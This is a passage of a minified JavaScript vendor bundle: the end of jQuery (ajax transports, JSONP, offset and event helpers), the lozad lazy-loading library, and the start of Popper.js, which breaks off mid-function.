o!==u[0]&&u.unshift(o),n[o]}(h,b,n)),!r&&-1<E.inArray("script",h.dataTypes)&&(h.converters["text script"]=function(){}),a=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];for(o=c.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(h,a,b,r),r?(h.ifModified&&((n=b.getResponseHeader("Last-Modified"))&&(E.lastModified[l]=n),n=b.getResponseHeader("etag"))&&(E.etag[l]=n),204===e||"HEAD"===h.type?s="nocontent":304===e?s="notmodified":(s=a.state,i=a.data,r=!(o=a.error))):(o=s,!e&&s||(s="error",e<0&&(e=0))),b.status=e,b.statusText=(t||s)+"",r?m.resolveWith(g,[i,s,b]):m.rejectWith(g,[b,s,o]),b.statusCode(x),x=void 0,d&&y.trigger(r?"ajaxSuccess":"ajaxError",[b,h,r?i:o]),v.fireWith(g,[b,s]),d&&(y.trigger("ajaxComplete",[b,h]),--E.active||E.event.trigger("ajaxStop")))}},getJSON:function(e,t,n){return E.get(e,t,n,"json")},getScript:function(e,t){return E.get(e,void 0,t,"script")}}),E.each(["get","post"],function(e,i){E[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),E.ajax(E.extend({url:e,type:i,dataType:r,data:t,success:n},E.isPlainObject(e)&&e))}}),E.ajaxPrefilter(function(e){for(var t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),E._evalUrl=function(e,t,n){return E.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){E.globalEval(e,t,n)}})},E.fn.extend({wrapAll:function(e){return this[0]&&(v(e)&&(e=e.call(this[0])),e=E(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){E(this).wrapInner(n.call(this,e))}):this.each(function(){var e=E(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){E(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){E(this).replaceWith(this.childNodes)}),this}}),E.expr.pseudos.hidden=function(e){return!E.expr.pseudos.visible(e)},E.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},E.ajaxSettings.xhr=function(){try{return new T.XMLHttpRequest}catch(e){}};var Gt={0:200,1223:204},Yt=E.ajaxSettings.xhr();y.cors=!!Yt&&"withCredentials"in Yt,y.ajax=Yt=!!Yt,E.ajaxTransport(function(i){var o,a;if(y.cors||Yt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Gt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&T.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),E.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),E.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return E.globalEval(e),e}}}),E.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),E.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=E("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Qt=[],Jt=/(=)\?(?=&|$)|\?\?/,Kt=(E.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Qt.pop()||E.expando+"_"+Dt.guid++;return this[e]=!0,e}}),E.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Jt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Jt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Jt,"$1"+r):!1!==e.jsonp&&(e.url+=(jt.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||E.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=T[r],T[r]=function(){o=arguments},n.always(function(){void 0===i?E(T).removeProp(r):T[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Qt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),y.createHTMLDocument=((e=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===e.childNodes.length),E.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),r=!n&&[],(n=J.exec(e))?[t.createElement(n[1])]:(n=ke([e],t,r),r&&r.length&&E(r).remove(),E.merge([],n.childNodes)));var r},E.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=O(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&E.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?E("<div>").append(E.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},E.expr.pseudos.animated=function(t){return E.grep(E.timers,function(e){return t===e.elem}).length},E.offset={setOffset:function(e,t,n){var r,i,o,a,s=E.css(e,"position"),u=E(e),l={};"static"===s&&(e.style.position="relative"),o=u.offset(),r=E.css(e,"top"),a=E.css(e,"left"),s=("absolute"===s||"fixed"===s)&&-1<(r+a).indexOf("auto")?(i=(s=u.position()).top,s.left):(i=parseFloat(r)||0,parseFloat(a)||0),null!=(t=v(t)?t.call(e,n,E.extend({},o)):t).top&&(l.top=t.top-o.top+i),null!=t.left&&(l.left=t.left-o.left+s),"using"in t?t.using.call(e,l):("number"==typeof l.top&&(l.top+="px"),"number"==typeof l.left&&(l.left+="px"),u.css(l))}},E.fn.extend({offset:function(t){var e,n;return arguments.length?void 0===t?this:this.each(function(e){E.offset.setOffset(this,t,e)}):(n=this[0])?n.getClientRects().length?(e=n.getBoundingClientRect(),n=n.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===E.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===E.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=E(e).offset()).top+=E.css(e,"borderTopWidth",!0),i.left+=E.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-E.css(r,"marginTop",!0),left:t.left-i.left-E.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===E.css(e,"position");)e=e.offsetParent;return e||w})}}),E.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;E.fn[t]=function(e){return f(this,function(e,t,n){var r;if(g(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),E.each(["top","left"],function(e,n){E.cssHooks[n]=Ze(y.pixelPosition,function(e,t){if(t)return t=Ke(e,n),Qe.test(t)?E(e).position()[n]+"px":t})}),E.each({Height:"height",Width:"width"},function(a,s){E.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){E.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return f(this,function(e,t,n){var r;return g(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?E.css(e,t,i):E.style(e,t,n,i)},s,n?e:void 0,n)}})}),E.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){E.fn[t]=function(e){return this.on(t,e)}}),E.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),E.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){E.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g),Zt=(E.proxy=function(e,t){var n,r;if("string"==typeof t&&(r=e[t],t=e,e=r),v(e))return n=s.call(arguments,2),(r=function(){return e.apply(t||this,n.concat(s.call(arguments)))}).guid=e.guid=e.guid||E.guid++,r},E.holdReady=function(e){e?E.readyWait++:E.ready(!0)},E.isArray=Array.isArray,E.parseJSON=JSON.parse,E.nodeName=u,E.isFunction=v,E.isWindow=g,E.camelCase=x,E.type=h,E.now=Date.now,E.isNumeric=function(e){var t=E.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},E.trim=function(e){return null==e?"":(e+"").replace(Kt,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return E}),T.jQuery),en=T.$;return E.noConflict=function(e){return T.$===E&&(T.$=en),e&&T.jQuery===E&&(T.jQuery=Zt),E},void 0===R&&(T.jQuery=T.$=E),E});
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.lozad=e()}(this,function(){var n="undefined"!=typeof document&&document.documentMode,b={rootMargin:"0px",threshold:0,load:function(t){if("picture"===t.nodeName.toLowerCase()&&(i=!1,null===(o=t.querySelector("img"))&&(o=document.createElement("img"),i=!0),n&&t.getAttribute("data-iesrc")&&(o.src=t.getAttribute("data-iesrc")),t.getAttribute("data-alt")&&(o.alt=t.getAttribute("data-alt")),i)&&t.append(o),"video"===t.nodeName.toLowerCase()&&!t.getAttribute("data-src")&&t.children){for(var e,r=t.children,a=0;a<=r.length-1;a++)(e=r[a].getAttribute("data-src"))&&(r[a].src=e);t.load()}t.getAttribute("data-poster")&&(t.poster=t.getAttribute("data-poster")),t.getAttribute("data-src")&&(t.src=t.getAttribute("data-src")),t.getAttribute("data-srcset")&&t.setAttribute("srcset",t.getAttribute("data-srcset"));var o,i=",";t.getAttribute("data-background-delimiter")&&(i=t.getAttribute("data-background-delimiter")),t.getAttribute("data-background-image")?t.style.backgroundImage="url('"+t.getAttribute("data-background-image").split(i).join("'),url('")+"')":t.getAttribute("data-background-image-set")&&(i=-1===(i=(o=t.getAttribute("data-background-image-set").split(i))[0].substr(0,o[0].indexOf(" "))||o[0]).indexOf("url(")?"url("+i+")":i,1===o.length?t.style.backgroundImage=i:t.setAttribute("style",(t.getAttribute("style")||"")+"background-image: "+i+"; background-image: -webkit-image-set("+o+"); background-image: image-set("+o+")")),t.getAttribute("data-toggle-class")&&t.classList.toggle(t.getAttribute("data-toggle-class"))},loaded:function(){}};function f(t){t.setAttribute("data-loaded",!0)}function A(t){return"true"===t.getAttribute("data-loaded")}function m(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document;return t instanceof Element?[t]:t instanceof NodeList?t:e.querySelectorAll(t)}return function(){var r,a,o=0<arguments.length&&void 0!==arguments[0]?arguments[0]:".lozad",t=Object.assign({},b,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),i=t.root,e=t.rootMargin,n=t.threshold,d=t.load,u=t.loaded,g=void 0;"undefined"!=typeof window&&window.IntersectionObserver&&(g=new IntersectionObserver((r=d,a=u,function(t,e){t.forEach(function(t){(0<t.intersectionRatio||t.isIntersecting)&&(e.unobserve(t.target),A(t.target)||(r(t.target),f(t.target),a(t.target)))})}),{root:i,rootMargin:e,threshold:n}));for(var s,c=m(o,i),l=0;l<c.length;l++)(s=c[l]).getAttribute("data-placeholder-background")&&(s.style.background=s.getAttribute("data-placeholder-background"));return{observe:function(){for(var t=m(o,i),e=0;e<t.length;e++)A(t[e])||(g?g.observe(t[e]):(d(t[e]),f(t[e]),u(t[e])))},triggerLoad:function(t){A(t)||(d(t),f(t),u(t))},observer:g}}});
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Popper=t()}(this,function(){function s(e){return e&&"[object Function]"==={}.toString.call(e)}function d(e,t){return 1!==e.nodeType?[]:(e=e.ownerDocument.defaultView.getComputedStyle(e,null),t?e[t]:e)}function a(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function l(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=d(e),n=t.overflow,o=t.overflowX,t=t.overflowY;return/(auto|scroll|overlay)/.test(n+t+o)?e:l(a(e))}function p(e){return e&&e.referenceNode?e.referenceNode:e}function c(e){return 11===e?X:10!==e&&X||J}function u(e){if(!e)return document.documentElement;for(var t=c(10)?document.body:null,n=e.offsetParent||null;n===t&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var o=n&&n.nodeName;return o&&"BODY"!==o&&"HTML"!==o?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===d(n,"position")?u(n):n:(e?e.ownerDocument:document).documentElement}function i(e){return null===e.parentNode?e:i(e.parentNode)}function h(e,t){var n,o,r;return e&&e.nodeType&&t&&t.nodeType?(o=(r=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING)?e:t,r=r?t:e,(n=document.createRange()).setStart(o,0),n.setEnd(r,0),e!==(n=n.commonAncestorContainer)&&t!==n||o.contains(r)?"BODY"===(r=(o=n).nodeName)||"HTML"!==r&&u(o.firstElementChild)!==o?u(n):n:(r=i(e)).host?h(r.host,t):h(e,i(t).host)):document.documentElement}function m(e,t){var t="top"===(1<arguments.length&&void 0!==t?t:"top")?"scrollTop":"scrollLeft",n=e.nodeName;return("BODY"===n||"HTML"===n?(n=e.ownerDocument.documentElement,e.ownerDocument.scrollingElement||n):e)[t]}function r(e,t){var t="x"===t?"Left":"Top",n="Left"==t?"Right":"Bottom";return parseFloat(e["border"+t+"Width"])+parseFloat(e["border"+n+"Width"])}function o(e,t,n,o){return A(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],c(10)?parseInt(n["offset"+e])+parseInt(o["margin"+("Height"===e?"Top":"Left")])+parseInt(o["margin"+("Height"===e?"Bottom":"Right")]):0)}function g(e){var t=e.body,e=e.documentElement,n=c(10)&&getComputedStyle(e);return{height:o("Height",t,e,n),width:o("Width",t,e,n)}}function b(e){return M({},e,{right:e.left+e.width,bottom:e.top+e.height})}function v(e){var t={};try{c(10)?(t=e.getBoundingClientRect(),n=m(e,"top"),o=m(e,"left"),t.top+=n,t.left+=o,t.bottom+=n,t.right+=o):t=e.getBoundingClientRect()}catch(e){}var n={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},o="HTML"===e.nodeName?g(e.ownerDocument):{},t=o.width||e.clientWidth||n.width,o=o.height||e.clientHeight||n.height,t=e.offsetWidth-t,o=e.offsetHeight-o;return(t||o)&&(t-=r(e=d(e),"x"),o-=r(e,"y"),n.width-=t,n.height-=o),b(n)}function w(e,t,n){var n=2<arguments.length&&void 0!==n&&n,o=c(10),r="HTML"===t.nodeName,i=v(e),s=v(t),e=l(e),f=d(t),a=parseFloat(f.borderTopWidth),p=parseFloat(f.borderLeftWidth),s=(n&&r&&(s.top=A(s.top,0),s.left=A(s.left,0)),b({top:i.top-s.top-a,left:i.left-s.left-p,width:i.width,height:i.height}));return s.marginTop=0,s.marginLeft=0,!o&&r&&(i=parseFloat(f.marginTop),r=parseFloat(f.marginLeft),s.top-=a-i,s.bottom-=a-i,s.left-=p-r,s.right-=p-r,s.marginTop=i,s.marginLeft=r),s=(o&&!n?t.contains(e):t===e&&"BODY"!==e.nodeName)?function(e,t,n){var n=2<arguments.length&&void 0!==n&&n,o=m(t,"top"),t=m(t,"left"),n=n?-1:1;return e.top+=o*n,e.bottom+=o*n,e.left+=t*n,e.right+=t*n,e}(s,t):s}function y(e){if(!e||!e.parentElement||c())return document.documentElement;for(var t=e.parentElement;t&&"none"===d(t,"transform");)t=t.parentElement;return t||document.documentElement}function E(e,t,n,o,r){var i,r=4<arguments.length&&void 0!==r&&r,s={top:0,left:0},f=r?y(e):h(e,p(t)),f=("viewport"===o?s=function(e,t){var t=1<arguments.length&&void 0!==t&&t,n=e.ownerDocument.documentElement,e=w(e,n),o=A(n.clientWidth,window.innerWidth||0),r=A(n.clientHeight,window.innerHeight||0),i=t?0:m(n),t=t?0:m(n,"left");return b({top:i-e.top+e.marginTop,left:t-e.left+e.marginLeft,width:o,height:r})}(f,r):("scrollParent"===o?"BODY"===(i=l(a(t))).nodeName&&(i=e.ownerDocument.documentElement):i="window"===o?e.ownerDocument.documentElement:o,t=w(i,f,r),"HTML"!==i.nodeName||function e(t){var n=t.nodeName;return"BODY"!==n&&"HTML"!==n&&("fixed"===d(t,"position")||!!(n=a(t))&&e(n))}(f)?s=t:(r=(o=g(e.ownerDocument)).height,i=o.width,s.top+=t.top-t.marginTop,s.bottom=r+t.top,s.left+=t.left-t.marginLeft,s.right=i+t.left)),"number"==typeof(n=n||0));return s.left+=f?n:n.left||0,s.top+=f?n:n.top||0,s.right-=f?n:n.right||0,s.bottom-=f?n:n.bottom||0,s}function f(e,t,n,o,r,i){var s,i=5<arguments.length&&void 0!==i?i:0;return-1===e.indexOf("auto")?e:(o=E(n,o,i,r),s={top:{width:o.width,height:t.top-o.top},right:{width:o.right-t.right,height:o.height},bottom:{width:o.width,height:o.bottom-t.bottom},left:{width:t.left-o.left,height:o.height}},(0<(r=(i=Object.keys(s).map(function(e){return M({key:e},s[e],{area:(e=s[e]).width*e.height})}).sort(function(e,t){return t.area-e.area})).filter(function(e){var t=e.width,e=e.height;return t>=n.clientWidth&&e>=n.clientHeight})).length?r:i)[0].key+((t=e.split("-")[1])?"-"+t:""))}function x(e,t,n,o){o=3<arguments.length&&void 0!==o?o:null;return w(n,o?y(t):h(t,p(n)),o)}function O(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),n=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),t=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+t,height:e.offsetHeight+n}}function L(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function T(e,t,n){n=n.split("-")[0];var e=O(e),o={width:e.width,height:e.height},r=-1!==["right","left"].indexOf(n),i=r?"top":"left",s=r?"left":"top",f=r?"height":"width",r=r?"width":"height";return o[i]=t[i]+t[f]/2-e[f]/2,o[s]=n===s?t[s]-e[r]:t[L(s)],o}function D(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function N(e,n,t){var o,r;return(void 0===t?e:e.slice(0,(e=e,o="name",r=t,Array.prototype.findIndex?e.findIndex(function(e){return e[o]===r}):(t=D(e,function(e){return e[o]===r}),e.indexOf(t))))).forEach(function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var t=e.function||e.fn;e.enabled&&s(t)&&(n.offsets.popper=b(n.offsets.popper),n.offsets.reference=b(n.offsets.reference),n=t(n,e))}),n}function t(e,n){return e.some(function(e){var t=e.name;return e.enabled&&t===n})}function F(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),o=0;o<t.length;o++){var r=t[o],r=r?""+r+n:e;if(void 0!==document.body.style[r])return r}return null}function W(e){e=e.ownerDocument;return e?e.defaultView:window}function j(e,t,n,o){n.updateBound=o,W(e).addEventListener("resize",n.updateBound,{passive:!0});o=l(e);return function e(t,n,o,r){var i="BODY"===t.nodeName,t=i?t.ownerDocument.defaultView:t;t.addEventListener(n,o,{passive:!0}),i||e(l(t.parentNode),n,o,r),r.push(t)}(o,"scroll",n.updateBound,n.scrollParents),n.scrollElement=o,n.eventsEnabled=!0,n}function I(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,W(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function H(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function C(n,o){Object.keys(o).forEach(function(e){var t="";-1!==["width","height","top","right","bottom","left"].indexOf(e)&&H(o[e])&&(t="px"),n.style[e]=o[e]+t})}function R(e,t){function n(e){return e}var o=e.offsets,r=o.popper,o=o.reference,i=z,o=i(o.width),s=i(r.width),f=-1!==["left","right"].indexOf(e.placement),e=-1!==e.placement.indexOf("-"),f=t?f||e||o%2==s%2?i:B:n,i=t?i:n;return{left:f(1==o%2&&1==s%2&&!e&&t?r.left-1:r.left),top:i(r.top),bottom:i(r.bottom),right:f(r.right)}}function U(e,t,n){var o,r=D(e,function(e){return e.name===t}),e=!!r&&e.some(function(e){return e.name===n&&e.enabled&&e.order<r.order});return e||(o="`"+t+"`",console.warn("`"+n+"` modifier is required by "+o+" modifier in order to work, be sure to include it before "+o+"!")),e}function Y(e,t){t=1<arguments.length&&void 0!==t&&t,e=P.indexOf(e),e=P.slice(e+1).concat(P.slice(0,e));return t?e.reverse():e}function V(e,f,a,t){var r=[0,0],o=-1!==["right","left"].indexOf(t),t=e.split(/(\+|\-)/).map(function(e){return e.trim()}),e=t.indexOf(D(t,function(e){return-1!==e.search(/,|\s/)})),n=(t[e]&&-1===t[e].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead."),/\s*,\s*|\s+/);return(-1===e?[t]:[t.slice(0,e).concat([t[e].split(n)[0]]),[t[e].split(n)[1]].concat(t.slice(e+1))]).map(function(e,t){var s=(1===t?!o:o)?"height":"width",n=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,n=!0,e):n?(e[e.length-1]+=t,n=!1,e):e.concat(t)},[]).map(function(e){return t=s,n=f,o=a,r=+(i=(e=e).match(/((?:\-|\+)?\d*\.?\d*)(.*)/))[1],i=i[2],r?0===i.indexOf("%")?b("%p"===i?n:o)[t]/100*r:"vh"===i||"vw"===i?("vh"===i?A(document.documentElement.clientHeight,window.innerHeight||0):A(document.documentElement.clientWidth,window.innerWidth||0))/100*r:r:e;var t,n,o,r,i})}).forEach(function(n,o){n.forEach(function(e,t){H(e)&&(r[o]+=e*("-"===n[t-1]?-1:1))})}),r}function k(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var q=Math.min,B=Math.floor,z=Math.round,A=Math.max,n="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,G=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(n&&0<=navigator.userAgent.indexOf(e[t]))return 1;return 0}(),_=n&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},G))}},X=n&&!(!window.MSInputMethodContext||!document.documentMode),J=n&&/MSIE 10/.test(navigator.userAgent),e=function(e,t,n){return t&&te(e.prototype,t),n&&te(e,n),e},M=Object.assign||function(e){for(var t,n=1;n<arguments.length;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},K=n&&/Firefox/i.test(navigator.userAgent),Q=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],P=Q.slice(3),Z="flip",$="clockwise",ee="counterclockwise",e=(e(S,[{key:"update",value:function(){return function(){var e;this.state.isDestroyed||((e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}}).offsets.reference=x(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=f(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=T(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=N(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e)))}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,t(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[F("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=j(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return I.call(this)}}]),S);function S(e,t){var n=this,o=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},r=this,i=S;if(!(r instanceof i))throw new TypeError("Cannot call a class as a function");this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=_(this.update.bind(this)),this.options=M({},S.Defaults,o),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e&&e.jquery?e[0]:e,this.popper=t&&t.jquery?t[0]:t,this.options.modifiers={},Object.keys(M({},S.Defaults.modifiers,o.modifiers)).forEach(function(e){n.options.modifiers[e]=M({},S.Defaults.modifiers[e]||{},o.modifiers?o.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return M({name:e},n.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&s(e.onLoad)&&e.onLoad(n.reference,n.popper,n.options,e,n.state)}),this.update();r=this.options.eventsEnabled;r&&this.enableEventListeners(),this.state.eventsEnabled=r}function te(e,t){for(var n,o=0;o<t.length;o++)(n=t[o]).enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}return e.Utils=("undefined"==typeof window?global:window).PopperUtils,e.placements=Q,e.Defaults={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t,n,o,r=e.placement,i=r.split("-")[0],r=r.split("-")[1];return r&&(t=(n=e.offsets).reference,n=n.popper,o=(i=-1!==["bottom","top"].indexOf(i))?"width":"height",i={start:k({},i=i?"left":"top",t[i]),end:k({},i,t[i]+t[o]-n[o])},e.offsets.popper=M({},n,i[r])),e}},offset:{order:200,enabled:!0,fn:function(e,t){var t=t.offset,n=e.placement,o=(r=e.offsets).popper,r=r.reference,n=n.split("-")[0],t=H(+t)?[+t,0]:V(t,o,r,n);return"left"===n?(o.top+=t[0],o.left-=t[1]):"right"===n?(o.top+=t[0],o.left+=t[1]):"top"===n?(o.left+=t[0],o.top-=t[1]):"bottom"===n&&(o.left+=t[0],o.top+=t[1]),e.popper=o,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,o){var 